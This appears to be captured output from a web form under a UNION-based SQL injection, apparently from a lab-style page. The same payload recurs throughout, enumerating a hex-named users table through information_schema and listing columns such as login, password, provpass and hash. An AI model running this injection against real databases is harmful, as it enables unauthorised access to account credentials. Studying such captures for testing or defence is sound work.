 ogle Hacking DB
Submit
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: admin
Surname: admin
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: userId
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: email
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: login
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: password
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: provpass
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: default_group
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: lastLogin
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: currentLogin
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: registrationDate
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: challenge
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: pass_due
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: hash
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: created
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarName
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarSize
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarFileType
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarData
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarLibName
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: avatarType
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: score
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x75736572735f7573657273 --
First name: valid
Surname: 2